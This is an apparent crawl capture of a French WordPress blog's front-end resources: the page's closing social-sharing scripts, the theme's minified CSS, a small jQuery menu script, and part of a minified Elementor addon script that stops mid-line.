<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.7' id='email-before-download-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/style.css
body_size: 15363
content:
*{box-sizing:border-box;word-wrap:break-word}html{height:100%}body{margin:0;padding:0;background-color:#f4f4f4;font-size:15px;font-family:'PT Sans','verdana',sans-serif;color:#373534}a{color:#f89f4f}header{position:fixed;display:flex;top:0;width:100%;z-index:100;height:50px;background-color:rgba(255,255,255,0.7);transition:1s}header #content_header{display:flex;margin:auto;width:90%}header #content_header #logo{background:url("images/design/logo.png") 50% #f6f6f6 no-repeat;background-size:80%;width:130px;height:130px;transition:0.5s}header #content_header nav{width:calc('100% - 200px');text-align:right;height:50px;line-height:30px;flex:2}header #content_header nav ul{list-style-type:none;margin:0;padding:0}header #content_header nav ul li{display:inline-block;padding:10px}header #content_header nav ul li a{color:#4f4c4c;text-decoration:none}header #content_header nav ul li a:hover,header #content_header nav ul li a.current,header #content_header nav ul li a.active{color:#617e9f;font-weight:bold;border-bottom:1px solid #617e9f}header #content_header>div{flex:1;margin-left:10px;height:50px;line-height:50px;text-align:right}header.sticky{background-color:#fff;transition:1s}header.sticky #content_header #logo{background:url("images/design/logo2.png") no-repeat;background-size:contain;max-width:200px;height:50px;transition:0.5s}#content .slideFull{width:100%;min-height:100vh;box-sizing:border-box;font-size:1.05rem;padding:10% 10%;align-items:center}#content .column{display:flex;flex-direction:column}#content .row{display:flex;flex-direction:row}#content .overlay{position:absolute;background:url("images/overlays/10.png") repeat;z-index:1000;width:100%;height:100%;top:0;left:0}#content #projectBackground{position:relative;text-align:center;box-sizing:border-box;background-repeat:no-repeat;background-size:100%;min-height:100vh;z-index:5}#content #projectBackground.tinySlideFull{max-height:250px;min-height:250px;background-attachment:fixed;background-position:center;background-size:cover}#content #projectBackground .overlay,#content #backgroundBlog{background-color:rgba(63,63,63,0.5)}#content #projectBackground .overlay>section,#content #backgroundBlog>section{display:flex;align-items:baseline;height:40%;width:80%;margin:auto;padding:10% 5%;text-align:center}#content #projectBackground .overlay>section #catchZone,#content #backgroundBlog>section #catchZone{flex:1;padding:1%}#content #projectBackground .overlay>section h1,#content #backgroundBlog>section h1{font-size:3rem;line-height:3.8rem;color:#fff;font-weight:300;font-weight:bold;text-transform:uppercase}#content #projectBackground .overlay>section h2,#content #backgroundBlog>section h2{font-size:1.7rem;line-height:2.3rem;color:#fff;font-family:"Raleway",verdana,"sans-serif"}#content #projectBackground .overlay>section section .buttons,#content #backgroundBlog>section section .buttons{padding:2%}#content .postLegend{display:flex;flex-direction:row;justify-content:space-between;background-color:#f89f4f;padding:5px;color:#fff}#content .postLegend ul.tagsArticle{padding:0;margin:0;list-style-type:none}#content .postLegend ul.tagsArticle li{display:inline-block}#content #projectList .grid>section,#content #projectList.grid>section{display:flex;flex-direction:column;margin-bottom:10px}#content #projectList .grid>section .content,#content #projectList.grid>section .content{background-color:#fff;padding:5px 15px;margin-top:-2px;border-radius:0 0 4px 4px;-moz-box-shadow:0px 1px 2px 0px #cccaca;-webkit-box-shadow:0px 1px 2px 0px #cccaca;-o-box-shadow:0px 1px 2px 0px #cccaca;box-shadow:0px 1px 2px 0px #cccaca;filter:progid:DXImageTransform.Microsoft.Shadow(color=#cccaca, Direction=180, Strength=2);transition:0.4s}#content #projectList .grid>section:hover .content,#content #projectList.grid>section:hover .content{background-color:#E9E9E9;transition:0.4s}#content #commentaryArea>section{background-color:#fff;margin:10px 0;padding:5px 15px}#content #commentaryArea section:first-of-type{background-color:#f89f4f}#content #commentaryArea section:first-of-type a{color:#fff}#content #sidebar{margin:0;padding:0;margin-left:20px}#content #sidebar ul,#content #sidebar li{padding:0;margin:0;list-style-type:none}#content #sidebar .widget{padding:0;margin:0;list-style-type:none;margin-bottom:20px;background-color:#fff;padding:20px}#content #sidebar .widget.widget_search div{display:flex}#content #sidebar .widget.widget_search div input[type=text]{background-color:#f5f5f5 !important;border:0 !important;width:calc(100% - 60px)}#content #sidebar .widget.widget_search div #searchsubmit{font-size:0.6rem;padding:10px 0;width:50px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff}#content #sidebar .widget li{border-bottom:1px solid #E9E9E9;padding:8px 0}#content #single #contenu_article h2{margin-top:40px !important;color:#f89f4f}.pgntn-page-pagination .page-numbers,.pgntn-page-pagination-block .page-numbers{color:#f89f4f !important}.pgntn-page-pagination .page-numbers.current,.pgntn-page-pagination-block .page-numbers.current,.pgntn-page-pagination .page-numbers:hover,.pgntn-page-pagination-block .page-numbers:hover{background-color:#f89f4f !important;color:#fff !important}footer{position:relative;font-size:0.9rem}footer #main_footer{display:flex;height:300px}footer #main_footer #footer_1{flex:1;background-color:#f89f4f}footer #main_footer #footer_1 h2{text-transform:uppercase;border-bottom:1px solid #6481a1;padding-bottom:10px;margin-bottom:10px}footer #main_footer #footer_1>section{width:70%;padding:5%}footer #main_footer #footer_1>section a{color:#373534;text-decoration:none}footer #main_footer #footer_2{flex:1;background-color:#282523;color:#fff}footer #main_footer #footer_2 a{color:#f89f4f;text-decoration:none}footer #main_footer #footer_2>section{width:70%;float:right;padding:5%}footer #main_footer #footer_2 h2{text-transform:uppercase;border-bottom:1px solid #f89f4f;padding-bottom:10px}footer #main_footer #footer_2 #social{list-style-type:none;padding:0;margin:0}footer #main_footer #footer_2 #social li{display:inline-block;padding:0 5px}footer #footer_3{width:30%;margin:auto;background-color:#3f3f3f;position:absolute;top:-50px;left:35%;height:300px;color:#eeeeee;display:flex;flex-direction:column;align-items:center}footer #footer_3>div{display:flex;flex-direction:column;align-items:center;margin-top:30px}footer #footer_3>div span{padding:2px}footer #footer_3>div span.telephone{font-size:1.2rem;color:#fff;font-weight:bold}a{text-decoration:none}.widget{margin:0;padding:0;list-style-type:none}.widget li{margin:0;padding:0}.space{padding:10px}.maxiSpace{padding:25px}.grid{display:flex;flex-direction:row;flex-wrap:wrap}.grid.grid-2>section{width:calc(50% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-3>section{width:calc(33% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-4>section{width:calc(25% - 20px);margin:0 10px;flex:0 0 auto}.highlight{background:#f89f4f;color:#cffffa;padding:20px 40px}.highlight a{color:#fff}.paddingBloc{padding:8%}.paddingBloc2{padding:2% 8%;display:flex}.littlePaddingBloc{padding:0% 8%;display:flex}blockquote{border-left:12px solid #f89f4f;margin:0;padding-left:20px;margin:10px 0;background-color:#ffffff;-webkit-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);-moz-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);box-shadow:0 0 12px 1px rgba(184,184,184,0.25)}.clear{clear:both}.center{text-align:center}.tiny{font-size:0.7rem}.btn{height:40px;padding:5px 10px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;cursor:pointer}.btn.classic{background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff !important}.btn.classic2{background-color:#617e9f;border:2px solid #fff;box-shadow:0px 0px 2px 2px #bababa;color:#fff !important}.btn.big{height:80px;padding:15px 20px;font-size:1.2rem;border:5px solid #fff;color:#fff}.btn:hover{text-decoration:none}img.full{box-sizing:border-box;text-align:center;padding:0% 5%;margin:auto;width:100%;max-width:500px}.image img{width:100%;height:auto;border-radius:4px 4px 0 0}img.alignleft{margin:0.3em 1.571em 0.5em 0;display:block;float:left}img.alignright{margin:0.3em 0 0.5em 1.571em;display:block;float:right}img.aligncenter{margin:0.3em auto 0.5em auto;display:block}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;border:2px solid #f4f4f4}table tr:nth-child(odd){background-color:rgba(255,255,255,0.5)}table tr:nth-child(even){background-color:#fff}table th{padding:10px;font-weight:bold;background-color:#f89f4f;color:#fff}table td{padding:8px;border:1px solid #f4f4f4}form input[type=submit],form input[type=button]{cursor:pointer;font-size:1rem}form input[type=text],form input[type=password],form input[type=email]{width:100%;padding:8px 4px;border-radius:3px;font-size:1em;border:0;border:1px solid #dcdbdb;background-color:#f2f0f0}form textarea{width:100%;padding:10px 5px;border-radius:5px;background-color:#f2f0f0;border:0;border:1px solid #dcdbdb}.gallery-columns-3 .gallery-item{width:32% !important;margin:0.5% !important}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-caption{font-size:0.8rem}@media all and (max-width:899px){body{font-size:13px !important}#realisations{padding:15px}#realisations #projectList>section{margin-bottom:20px}header{background-color:#fff;transition:1s}header #content_header{width:100% !important}header #content_header>div{text-align:left !important}header #content_header #logo{background:url("images/design/logo2.png") no-repeat !important;background-size:contain !important;max-width:200px !important;height:50px !important}header div{order:2;text-align:center !important;margin:0 !important}header a#pull{position:absolute;color:#fff;width:40px;height:40px;top:5px;right:10px;background:url("images/design/menu.png") no-repeat}header nav{position:absolute;top:50px;left:0;width:100%;line-height:2em;margin:0 !important}header nav ul{display:none;margin:0}header nav ul li{padding:5px 20px !important;margin:0;display:block;border-top:1px solid #6380a0;text-align:center;background:#fff;width:100%}header nav ul li:hover{background-color:#6380a0}header nav ul li:hover a{color:#fff !important}header nav ul a{text-decoration:none;display:block}footer #social li{padding:0 !important;text-align:center}footer #social li img{width:70%;height:auto}#social{list-style-type:none;padding:0;margin:0}#social li{display:inline-block;padding:0 3px;margin:0}}#_atPopupSU>div{display:flex !important;align-items:center;margin-bottom:25px}@media all and (max-width:499px){#realisations,#blog{flex-direction:column}#realisations #projectList .grid>*,#blog #projectList .grid>*,#realisations #projectList.grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#blog #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#realisations #projectList .grid>.flexitem-first,#blog #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}h1{font-size:2rem !important;line-height:2rem !important}.row{flex-direction:column !important}.third-1,.third-2,.half{width:100%;flex:1;padding:10px}.paddingBloc,.paddingBloc2{padding:0}#blog,.row{display:flex;flex-direction:column;margin-top:50px !important}#blog #projectList,.row #projectList,#blog .third-2,.row .third-2{order:1}#blog #projectList>section,.row #projectList>section,#blog .third-2>section,.row .third-2>section{width:100%}#blog #projectList #contenu_article,.row #projectList #contenu_article,#blog .third-2 #contenu_article,.row .third-2 #contenu_article{padding:5% 2%}#blog #sidebar,.row #sidebar{order:2;margin:0 !important}footer{display:flex;flex-direction:column}footer #_atPopupSU>div input[type="text"]{max-width:220px}footer #main_footer{display:flex;flex-direction:column;height:auto !important}footer #main_footer>section{position:relative;flex:1;width:100%}footer #main_footer>section>section{width:100% !important}footer #footer_3{position:relative !important;width:100% !important;left:0 !important;top:0 !important}footer #social li{padding:0 !important}footer #social li img{width:70%;max-width:54px;height:auto}}@media all and (min-width:500px) and (max-width:1024px){#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}}@media all and (min-width:1025px){nav a#pull{display:none}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(30% - 20px);margin:10px;flex:1}.third-2{width:calc(70% - 20px);margin:10px;flex:2}.half{width:calc(50% - 20px);margin:10px;flex:1}#mainFooter.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#mainFooter.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#mainFooter.grid>.flexitem-first{order:-1}}@media all and (min-width:1600px){body{font-size:20px !important;line-height:1.6rem}nav#menu ul li{padding:0 20px}.slideFull{font-size:1.2rem !important}#catchZone{padding:15% 3%}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 4 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 4 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(33% - 20px);margin:10px;flex:1}.third-2{width:calc(66% - 20px);margin:10px;flex:3}.half{width:calc(50% - 20px);margin:10px;flex:1}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1
body_size: 1330
content:
jQuery( document ).ready( function($)
{

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){
            $('header').addClass("sticky");
          }
          else{
            $('header').removeClass("sticky");
          }
    });

    // var slider = $.fn.fsvs({
    //     autoPlay            : false,
    //     speed               : 1000,
    //     bodyID              : 'fsvs-body',
    //     selector            : '> .slide',
    //     mouseSwipeDisance   : 40,
    //     afterSlide          : function(){},
    //     beforeSlide         : function(){},
    //     endSlide            : function(){},
    //     mouseWheelEvents    : true,
    //     mouseWheelDelay     : false,
    //     mouseDragEvents     : true,
    //     touchEvents         : true,
    //     arrowKeyEvents      : true,
    //     pagination          : true,
    //     nthClasses          : 2,
    //     detectHash          : true
    // });







    var pull = $('#pull');
    menu = $('nav ul');

    $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
    });

    $(window).resize(function(){
    var w = $(this).width();

    if(w > 800 && menu.is(':hidden')) {
    menu.removeAttr('style');
    }
    });

    $('li').on('click', function(e) {
    var w = $(window).width();
    if(w < 800 ) {
    menu.slideToggle();
    }
    });

    $('.panel').height($(window).height());




});


--- FILE ---
content_type: application/javascript
request_url: https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.5
body_size: 51875
content:
jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/wts-gmap.default",(function(e){map=function(a){$wrapper=e.find(".eae-markers");var t=$wrapper.data("zoom"),n=a.find(".marker"),i=$wrapper.data("style"),r=($wrapper.data("scroll"),{zoom:t,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,styles:i}),s=new google.maps.Map(a[0],r);return s.markers=[],n.each((function(){!function(a,t){var n=$wrapper.data("animate");$wrapper.data("show-info-window-onload");$wrapper=e.find(".eae-markers");var i=new google.maps.LatLng(a.attr("data-lat"),a.attr("data-lng"));if(icon_img=a.attr("data-icon"),""!=icon_img)var r={url:a.attr("data-icon"),scaledSize:new google.maps.Size(a.attr("data-icon-size"),a.attr("data-icon-size"))};var s=new google.maps.Marker({position:i,map:t,icon:r,animation:google.maps.Animation.DROP});"animate-yes"==n&&"yes"!=a.data("info-window")&&s.setAnimation(google.maps.Animation.BOUNCE);"animate-yes"==n&&google.maps.event.addListener(s,"click",(function(){s.setAnimation(null)}));if(t.markers.push(s),a.html()){var d=new google.maps.InfoWindow({content:a.html()});"yes"==a.data("info-window")&&d.open(t,s),google.maps.event.addListener(s,"click",(function(){d.open(t,s)}))}"animate-yes"==n&&google.maps.event.addListener(d,"closeclick",(function(){s.setAnimation(google.maps.Animation.BOUNCE)}))}(jQuery(this),s)})),function(e,a){var t=new google.maps.LatLngBounds;jQuery.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(a)):e.fitBounds(t)}(s,t),s}(e.find(".eae-markers"))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e){var a,t,n,i,r,s,d,o=[],l=[],c=e.children(".eae-section-bs").children(".eae-section-bs-inner");c&&c.data("eae-bg-slider")&&(slider_images=c.data("eae-bg-slider"),a=c.data("eae-bg-slider-transition"),t=c.data("eae-bg-slider-animation"),i=("yes"==(n=c.data("eae-bg-custom-overlay"))||c.data("eae-bg-slider-overlay"),eae_editor.plugin_url+"assets/lib/vegas/overlays/"+c.data("eae-bg-slider-overlay")),r=c.data("eae-bg-slider-cover"),s=c.data("eae-bs-slider-delay"),d=c.data("eae-bs-slider-timer"),"undefined"!=typeof slider_images&&(o=slider_images.split(","),jQuery.each(o,(function(e,a){var t=[];t.src=a,l.push(t)})),c.vegas({slides:l,transition:a,animation:t,overlay:i,cover:r,delay:s,timer:d,init:function(){"yes"==n&&c.children(".vegas-overlay").css("background-image","")}})))}))}));var isEditMode=!1,breakpoints=eae.breakpoints,popupInstance=[];!function(e){e(window).on("elementor/frontend/init",(function(){var a=function(e,a){function t(e){$icons=a(document).find(e).find(".eae-ic-icon-wrap"),window.innerWidth<767?$icons.each((function(e,t){a(t).css("top",a(t).height()/2+8+"px"),a(t).next(".eae-info-circle-item__content-wrap").css("padding-top",a(t).height()/2+8+"px")})):$icons.each((function(e,t){a(t).css("margin-left",-.5*a(t).outerWidth()),a(t).css("margin-top",-.5*a(t).outerHeight()),$a=function(e){return e=(e-90)*Math.PI/180,{x:50+45*Math.cos(e),y:50+45*Math.sin(e)}}($angle),$b=360/$icons.length,a(t).css("left",$a.x+"%"),a(t).css("top",$a.y+"%"),$angle+=$b}))}$wrap_class=".elementor-element-"+e.data("id"),$angle=0,t(e);var n=null;function i(){"yes"==e.find(".eae-info-circle").data("autoplay")&&(n=setInterval(r,$autoplayDuration))}function r(){e.find(".eae-active").next().length>0?e.find(".eae-active").next().addClass("eae-active").siblings().removeClass("eae-active"):e.find(".eae-info-circle-item").eq(0).addClass("eae-active").siblings().removeClass("eae-active")}$autoplayDuration=e.find(".eae-info-circle").data("delay"),i(),e.find(".eae-ic-icon-wrap").hover((function(){clearInterval(n)}),(function(){i()})),e.find(".eae-info-circle-item").length>0&&a(e.find(".eae-info-circle-item")[0]).addClass("eae-active"),e.find(".eae-ic-icon-wrap").on("click",(function(){e.find(".eae-info-circle-item").removeClass("eae-active"),a(this).parent().addClass("eae-active")})),e.hasClass("eae-mouseenter-yes")&&e.find(".eae-ic-icon-wrap").on("mouseenter",(function(){e.find(".eae-info-circle-item").removeClass("eae-active"),a(this).parent().addClass("eae-active")})),window.addEventListener("resize",t.bind(this,$wrap_class))},t=function(e,a){function t(){var t=e.find(".eae-timline-progress-bar"),n=e.find(".eae-timeline-item"),i=e.find(".eae-timeline");const r=i.data("top-offset");var s=a(i).height(),d=a(n).last().find(".eae-tl-icon-wrapper").offset().top-a(n[0]).parent().offset().top,o=e.find(".eae-tl-icon-wrapper");a(t).css("top",a(n[0]).find(".eae-tl-icon-wrapper").offset().top-a(n[0]).parent().offset().top),a(t).css("bottom",s-d),a(t).css("left",o.eq(0)[0].offsetLeft+o.eq(0).width()/2),a(t).css("display","block"),n.each((function(e,t){new Waypoint({element:a(t),handler:function(e){"down"==e?a(t).addClass("eae-tl-item-focused"):a(t).removeClass("eae-tl-item-focused")},offset:r})}))}t(),window.addEventListener("resize",t),window.addEventListener("scroll",(function(){e.find(".eae-timline-progress-bar");const t=e.find(".eae-timeline").data("top-offset");e.find(".eae-pb-inner-line").css("height",a(window).scrollTop()-e.find(".eae-timeline").offset().top+t),e.find(".eae-pb-inner-line").css("max-height",e.find(".eae-pb-inner-line").parent().height())}))};function n(e,a,t){var n=new Date;n.setTime(n.getTime()+60*t*60*1e3);var i="expires="+n.toUTCString();document.cookie=e+"="+a+";"+i+";path=/"}function i(e){for(var a=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var i=t[n];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(a))return i.substring(a.length,i.length)}return""}var r=function(e,a){$is_rtl=jQuery("body").hasClass("rtl"),$wrapper=e.find(".eae-progress-bar");$wrapper.attr("data-skill");var t=$wrapper.attr("data-value"),n=$wrapper.attr("data-skin"),i=$wrapper.find(".eae-pb-bar-skill"),r=$wrapper.find(".eae-pb-bar-value"),s=$wrapper.find(".eae-pb-bar"),d=$wrapper.find(".eae-pb-bar-inner");"skin1"===n&&a(d).attr("style","width : "+t+"%"),"skin2"===n&&a(d).attr("style","width : "+t+"%"),"skin3"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%")),"skin4"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%"),a(s).addClass("eae-pb-bar--no-overflow")),"skin5"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%")),$wrapper.each((function(e,t){new Waypoint({element:t,skill_value:a(t).find(".eae-pb-bar-skill"),valueElem:a(t).find(".eae-pb-bar-value"),prgBar:a(t).find(".eae-pb-bar-bar"),prgInner:a(t).find(".eae-pb-bar-inner"),handler:function(e){"down"==e&&(a(r).hasClass("js-animated")||a(r).addClass("js-animated"),a(d).hasClass("js-animated")||a(d).addClass("js-animated"),a(i).hasClass("js-animated")||a(i).addClass("js-animated"))},offset:"bottom-in-view"})}))},s=function(e,a){var t=e.find(".eae-content-switcher-wrapper"),n=(e.data("id"),t.find(".eae-content-switch-button"));n.each((function(e,i){a(this).on("click",(function(e){e.preventDefault();let i=a(this).find(".eae-content-switch-label");if(!a(this).hasClass("active")){a(n).removeClass("active");let e=a(i).attr("id");a(this).addClass("active");var r=a(t).find(".eae-cs-content-section");a(r).removeClass("active");let s=a(t).find(".eae-content-section-"+e);a(s).addClass("active"),window.dispatchEvent(new Event("resize"))}}))}))},d=function(e,a){let t=e.find(".eae-content-switcher-wrapper"),n=(e.data("id"),t.find(".eae-cs-switch-label")),i=t.find(".eae-content-switch-label.primary-label");const r=a(i).attr("item_id");let s=t.find(".eae-content-switch-label.secondary-label");const d=a(s).attr("item_id");let o=t.find(".eae-cs-content-section.eae-content-section-"+r),l=t.find(".eae-cs-content-section.eae-content-section-"+d);a(n).on("click",(function(e){a(this).find("input.eae-content-toggle-switch").is(":checked")?(s.addClass("active"),l.addClass("active"),i.removeClass("active"),o.removeClass("active")):(i.addClass("active"),o.addClass("active"),s.removeClass("active"),l.removeClass("active")),window.dispatchEvent(new Event("resize"))}))};e.fn.EAEHoverDirection=function(a){var t=e.extend({inaccuracy:30,speed:200},a);this.find(".overlay").css({top:-9999999}),this.mouseenter((function(a){container=e(this),overlay=container.find(".overlay"),parentOffset=container.offset(),relX=a.pageX-parentOffset.left,relY=a.pageY-parentOffset.top,overlay.css({top:0,left:0,width:container.width(),height:container.height()}),relX>container.width()-t.inaccuracy?overlay.css({top:0,left:container.width()}):relX<t.inaccuracy?overlay.css({top:0,left:-container.width()}):relY>container.height()-t.inaccuracy?overlay.css({top:container.width(),left:0}):relY<t.inaccuracy&&overlay.css({top:-container.width(),left:0}),overlay.animate({top:0,left:0},t.speed)})),this.mouseleave((function(a){container=e(this),overlay=container.find(".overlay"),parentOffset=container.offset(),relX=a.pageX-parentOffset.left,relY=a.pageY-parentOffset.top,relX<=0&&overlay.animate({top:0,left:-container.width()},t.speed),relX>=container.width()&&overlay.animate({top:0,left:container.width()},t.speed),relY<=0&&overlay.animate({left:0,top:-container.height()},t.speed),relY>=container.height()&&overlay.animate({left:0,top:container.height()},t.speed)}))};let o=function(e,a){const t=e.find(".eae-chart-outer-container"),n=(e.data("id"),e.find("#eae-chart-canvas"));let i=t.data("settings");new Chart(n,i)};const l=function(e,a,t=null,n){let i={},r=[],s=".elementor-element-"+a+" .eae-swiper-container",d=elementorFrontend.config.responsive.activeBreakpoints;const o={slidesPerView:"slidesPerView",slidesPerGroup:"slidesPerGroup",spaceBetween:"spaceBetween"},l=".elementor-element-"+a;if(null!==t){a=t.data("id");s=l+' .eae-swiper-container[data-eae-slider-id="'+t.find(".swiper-container").data("eae-slider-id")+'"]'}if("yes"===n.data("show-thumbnail")){i=function(e,a,t,n){let i={};const r={};if(e.hasOwnProperty("mobile"))for(const e in a)t.hasOwnProperty(e)&&(i[e]=t[e].mobile);return n&&Object.keys(n).map((e=>{const a=parseInt(n[e]);"desktop"===e&&(e="default");const i=parseInt(t.spaceBetween[e]),s=parseInt(t.slidesPerView[e]);r[a-1]={spaceBetween:i,slidesPerView:s}})),i.breakpoints=r,i.direction="horizontal",i.watchSlidesVisibility=!0,i.watchSlidesProgress=!0,i.freeMode=!0,i.slideToClickedSlide=!0,i}(d,o,n.data("thumb-settings"),e.breakpoints_value),i.el=jQuery(".elementor-element-"+a+" .eae-thumb-container")}if(void 0===e)return!1;if(r={direction:e.direction,speed:e.speed,autoHeight:e.autoHeight,autoplay:e.autoplay,effect:e.effect,loop:e.loop,zoom:e.zoom,wrapperClass:"eae-swiper-wrapper",slideClass:"eae-swiper-slide",observer:!0,observeParents:!0},d.hasOwnProperty("mobile"))for(const a in o)e.hasOwnProperty(a)&&(r[a]=e[a].mobile);e.loop&&e.hasOwnProperty("slidersPerView")&&document.querySelectorAll(l+" .eae-swiper-slide").length<e.slidesPerView.tablet&&(r.loop=!1);const f={};if(e.hasOwnProperty("breakpoints_value")&&Object.keys(e.breakpoints_value).map((a=>{const t=parseInt(e.breakpoints_value[a]);"desktop"===a&&(a="default");const n=parseInt(e.spaceBetween[a]),i=parseInt(e.slidesPerView[a]),r=parseInt(e.slidesPerGroup[a]);f[t-1]={spaceBetween:n,slidesPerView:i,slidesPerGroup:r}})),r.breakpoints=f,r.keyboard="yes"===e.keyboard&&{enabled:!0,onlyInViewport:!0},"yes"===e.navigation&&(r.navigation={nextEl:l+" .eae-swiper-button-next",prevEl:l+" .eae-swiper-button-prev"}),""!==e.ptype&&(r.pagination={el:l+" .eae-swiper-pagination",type:e.ptype,clickable:e.clickable}),"yes"==e.scrollbar&&(r.scrollbar={el:l+" .eae-swiper-scrollbar",hide:!0}),r.thumbs={swiper:i},"undefined"==typeof 